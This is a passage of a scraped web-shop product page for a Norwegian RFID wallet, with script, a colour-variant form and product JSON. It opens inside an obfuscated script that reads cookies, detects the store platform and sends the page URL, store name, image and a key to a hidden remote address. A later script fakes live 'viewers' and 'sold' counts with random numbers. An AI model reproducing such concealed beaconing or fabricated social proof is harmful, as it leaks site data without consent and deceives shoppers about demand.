_0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":452546298129,"handle":"hot-salg","title":"Hot salg","updated_at":"2026-01-26T16:30:36+08:00","body_html":"","published_at":"2023-07-17T12:00:07+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"web","image":{"created_at":"2023-07-17T12:00:07+08:00","alt":null,"width":800,"height":533,"src":"\/\/shoptimie.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1689566408"}},{"id":452546429201,"handle":"klaer-tilbehor","title":"Klær \u0026 Tilbehør","updated_at":"2026-01-19T15:18:39+08:00","body_html":"","published_at":"2023-07-17T12:00:12+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Klær \u0026 Tilbehør"},{"column":"type","relation":"equals","condition":"Klær \u0026 Tilbehør"}],"published_scope":"web","image":{"created_at":"2023-07-17T12:00:13+08:00","alt":null,"width":480,"height":480,"src":"\/\/shoptimie.com\/cdn\/shop\/collections\/1_23663a12-589b-4fbc-a2cb-07c3c3f66dce.jpg?v=1763979725"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25410310308113__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48361716777233">
                
<input type="hidden" name="product-id" value="9300540227857" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25410310308113__main" data-url="/products/wallets" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farge</legend><input type="radio" id="template--25410310308113__main-1-0"
                                name="Farge"
                                value="Svart"
                                form="product-form-template--25410310308113__main"
                                checked
                          >
                          <label for="template--25410310308113__main-1-0">
                            Svart
                          </label><input type="radio" id="template--25410310308113__main-1-1"
                                name="Farge"
                                value="Gul"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-1">
                            Gul
                          </label><input type="radio" id="template--25410310308113__main-1-2"
                                name="Farge"
                                value="Rosa"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-2">
                            Rosa
                          </label><input type="radio" id="template--25410310308113__main-1-3"
                                name="Farge"
                                value="Blå"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-3">
                            Blå
                          </label><input type="radio" id="template--25410310308113__main-1-4"
                                name="Farge"
                                value="Burgunder"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-4">
                            Burgunder
                          </label><input type="radio" id="template--25410310308113__main-1-5"
                                name="Farge"
                                value="Lilla"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-5">
                            Lilla
                          </label><input type="radio" id="template--25410310308113__main-1-6"
                                name="Farge"
                                value="Brun"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-6">
                            Brun
                          </label><input type="radio" id="template--25410310308113__main-1-7"
                                name="Farge"
                                value="Lysegrønn"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-7">
                            Lysegrønn
                          </label><input type="radio" id="template--25410310308113__main-1-8"
                                name="Farge"
                                value="Mørkegrønn"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-8">
                            Mørkegrønn
                          </label><input type="radio" id="template--25410310308113__main-1-9"
                                name="Farge"
                                value="Rød"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-9">
                            Rød
                          </label><input type="radio" id="template--25410310308113__main-1-10"
                                name="Farge"
                                value="Hvit"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-10">
                            Hvit
                          </label><input type="radio" id="template--25410310308113__main-1-11"
                                name="Farge"
                                value="Grå"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-11">
                            Grå
                          </label><input type="radio" id="template--25410310308113__main-1-12"
                                name="Farge"
                                value="Mørk rosa"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-12">
                            Mørk rosa
                          </label><input type="radio" id="template--25410310308113__main-1-13"
                                name="Farge"
                                value="Oransje"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-13">
                            Oransje
                          </label><input type="radio" id="template--25410310308113__main-1-14"
                                name="Farge"
                                value="Mørk blå"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-14">
                            Mørk blå
                          </label></fieldset><script type="application/json">
                    [{"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716810001,"title":"Gul","option1":"Gul","option2":null,"option3":null,"sku":"LI12041512NMH","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444881681,"product_id":9300540227857,"position":7,"created_at":"2024-03-04T15:30:27+08:00","updated_at":"2024-03-04T15:30:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","variant_ids":[48361716810001]},"available":true,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","options":["Gul"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716842769,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LI12041512QFS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444914449,"product_id":9300540227857,"position":8,"created_at":"2024-03-04T15:32:42+08:00","updated_at":"2024-03-04T15:32:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","variant_ids":[48361716842769]},"available":true,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","options":["Rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716875537,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI12041512QLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444979985,"product_id":9300540227857,"position":9,"created_at":"2024-03-04T15:33:02+08:00","updated_at":"2024-03-04T15:33:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","variant_ids":[48361716875537]},"available":true,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","options":["Blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716908305,"title":"Burgunder","option1":"Burgunder","option2":null,"option3":null,"sku":"LI12041512JHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445078289,"product_id":9300540227857,"position":10,"created_at":"2024-03-04T15:33:23+08:00","updated_at":"2024-03-04T15:33:24+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","variant_ids":[48361716908305]},"available":true,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","options":["Burgunder"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716941073,"title":"Lilla","option1":"Lilla","option2":null,"option3":null,"sku":"LI12041512ZIS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445143825,"product_id":9300540227857,"position":11,"created_at":"2024-03-04T15:33:57+08:00","updated_at":"2024-03-04T15:33:59+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","variant_ids":[48361716941073]},"available":true,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","options":["Lilla"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716973841,"title":"Brun","option1":"Brun","option2":null,"option3":null,"sku":"LI12041512THS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445209361,"product_id":9300540227857,"position":12,"created_at":"2024-03-04T15:34:22+08:00","updated_at":"2024-03-04T15:34:23+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","variant_ids":[48361716973841]},"available":true,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","options":["Brun"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717006609,"title":"Lysegrønn","option1":"Lysegrønn","option2":null,"option3":null,"sku":"LI12041512QLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445242129,"product_id":9300540227857,"position":13,"created_at":"2024-03-04T15:34:38+08:00","updated_at":"2024-03-04T15:34:39+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","variant_ids":[48361717006609]},"available":true,"name":"RFID-lommebok i PU-lær - Lysegrønn","public_title":"Lysegrønn","options":["Lysegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717039377,"title":"Mørkegrønn","option1":"Mørkegrønn","option2":null,"option3":null,"sku":"LI12041512SLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445274897,"product_id":9300540227857,"position":14,"created_at":"2024-03-04T15:34:52+08:00","updated_at":"2024-03-04T15:34:54+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","variant_ids":[48361717039377]},"available":true,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","options":["Mørkegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717072145,"title":"Rød","option1":"Rød","option2":null,"option3":null,"sku":"LI12041512RED","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445307665,"product_id":9300540227857,"position":15,"created_at":"2024-03-04T15:35:14+08:00","updated_at":"2024-03-04T15:35:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","variant_ids":[48361717072145]},"available":true,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","options":["Rød"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717104913,"title":"Hvit","option1":"Hvit","option2":null,"option3":null,"sku":"LI12041512BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445340433,"product_id":9300540227857,"position":16,"created_at":"2024-03-04T15:36:08+08:00","updated_at":"2024-03-04T15:36:09+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","variant_ids":[48361717104913]},"available":true,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","options":["Hvit"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717137681,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI12041512HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445373201,"product_id":9300540227857,"position":17,"created_at":"2024-03-04T15:36:24+08:00","updated_at":"2024-03-04T15:36:26+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","variant_ids":[48361717137681]},"available":true,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","options":["Grå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717170449,"title":"Mørk rosa","option1":"Mørk 